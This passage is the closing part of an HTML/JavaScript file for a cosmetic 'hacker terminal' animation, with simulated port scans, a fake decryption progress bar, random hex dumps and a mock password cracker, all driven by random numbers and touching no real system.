        line.innerHTML = `<span class="port-num">Port ${port}</span> <span class="port-open">[ OPEN ]</span>`;
      } else {
        line.innerHTML = `<span class="port-num">Port ${port}</span> <span class="port-closed">[ CLOSED ]</span>`;
      }
      
      scannerOutput.appendChild(line);

      const lines = scannerOutput.querySelectorAll('.port-line');
      if (lines.length > 5) lines[0].remove();
    }, 300);

    // Payload Decrypt & Hex Dump
    const decryptBar = document.getElementById('decrypt-bar');
    const decryptPercent = document.getElementById('decrypt-percent');
    const currentFile = document.getElementById('current-file');
    const hexDump = document.getElementById('hex-dump');

    const fakeFiles = ['mainframe_db.sql', 'admin_keys.pem', 'blueprints.pdf', 'sys_config.cfg'];
    let currentFileIndex = 0;
    let progress = 0;

    setInterval(() => {
      progress += Math.random() * 5;
      
      if (progress >= 100) {
        progress = 0;
        currentFileIndex = (currentFileIndex + 1) % fakeFiles.length;
        currentFile.textContent = fakeFiles[currentFileIndex];
        decryptBar.style.backgroundColor = 'var(--cyan)';
        decryptBar.style.boxShadow = '0 0 10px var(--cyan)';
      } else if (progress > 90) {
        decryptBar.style.backgroundColor = 'var(--red)';
        decryptBar.style.boxShadow = '0 0 10px var(--red)';
      }

      decryptBar.style.width = progress + '%';
      decryptPercent.textContent = Math.floor(progress) + '%';
    }, 200);

    function generateHexLine() {
      const chars = '0123456789ABCDEF';
      let hexStr = '';
      for (let i = 0; i < 8; i++) {
        hexStr += chars[Math.floor(Math.random() * 16)];
        hexStr += chars[Math.floor(Math.random() * 16)];
        hexStr += ' ';
      }
      
      const line = document.createElement('div');
      line.className = 'hex-line';
      line.textContent = hexStr;
      hexDump.appendChild(line);

      if (hexDump.children.length > 8) hexDump.removeChild(hexDump.firstChild);
    }
    setInterval(generateHexLine, 120);

    // Brute Force Cracker
    const bruteOutput = document.getElementById('brute-output');
    const bruteBar = document.getElementById('brute-bar');
    const attemptCount = document.getElementById('attempt-count');
    const bruteStatus = document.getElementById('brute-status');

    const TARGET_PASS = "P@ssw0rd!";
    const CHARS = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*";
    let crackedLength = 0;
    let attempts = 0;

    function generateBruteString() {
      let result = "";
      for (let i = 0; i < TARGET_PASS.length; i++) {
        if (i < crackedLength) {
          result += `<span class="char-cracked">${TARGET_PASS[i]}</span>`;
        } else {
          const randomChar = CHARS[Math.floor(Math.random() * CHARS.length)];
          result += `<span class="char-cracking">${randomChar}</span>`;
        }
      }
      return result;
    }

    setInterval(() => {
      attempts += Math.floor(Math.random() * 500) + 100;
      attemptCount.textContent = attempts.toLocaleString();

      if (Math.random() < 0.03) {
        crackedLength++;
        
        if (crackedLength > TARGET_PASS.length) {
          bruteStatus.textContent = "SUCCESS";
          bruteStatus.style.color = "var(--cyan)";
          bruteOutput.innerHTML = `<span class="brute-success">${TARGET_PASS}</span>`;
          bruteBar.style.width = "100%";
          bruteBar.style.background = "var(--cyan)";
          
          setTimeout(() => {
            crackedLength = 0;
            attempts = 0;
            bruteStatus.textContent = "RUNNING";
            bruteStatus.style.color = "var(--red)";
            bruteBar.style.width = "0%";
            bruteBar.style.background = "var(--red)";
          }, 2500);
        }
      }

      if (crackedLength <= TARGET_PASS.length) {
        bruteOutput.innerHTML = generateBruteString();
        let percent = (crackedLength / TARGET_PASS.length) * 100;
        bruteBar.style.width = percent + "%";
      }
    }, 50);

    // Random Stats & IP
    setInterval(() => {
      const cpu = Math.floor(Math.random() * 20) + 75;
      const ram = Math.floor(Math.random() * 30) + 50;

      document.getElementById('val-cpu').textContent = cpu + '%';
      document.getElementById('bar-cpu').style.width = cpu + '%';
      
      document.getElementById('val-ram').textContent = ram + '%';
      document.getElementById('bar-ram').style.width = ram + '%';

      document.getElementById('trg1').style.top = Math.floor(Math.random() * 80 + 10) + '%';
      document.getElementById('trg1').style.left = Math.floor(Math.random() * 80 + 10) + '%';
      document.getElementById('trg2').style.top = Math.floor(Math.random() * 80 + 10) + '%';
      document.getElementById('trg2').style.left = Math.floor(Math.random() * 80 + 10) + '%';

      document.getElementById('ip').textContent = `10.0.0.${Math.floor(Math.random() * 255)}`;
    }, 1500);

    window.addEventListener('resize', () => {
      bgCanvas.width = window.innerWidth;
      bgCanvas.height = window.innerHeight;
      columns = bgCanvas.width / fontSize;
      drops = Array(Math.ceil(columns)).fill(1);
      resizeCore();
    });
  </script>
</body>
</html>
</file>
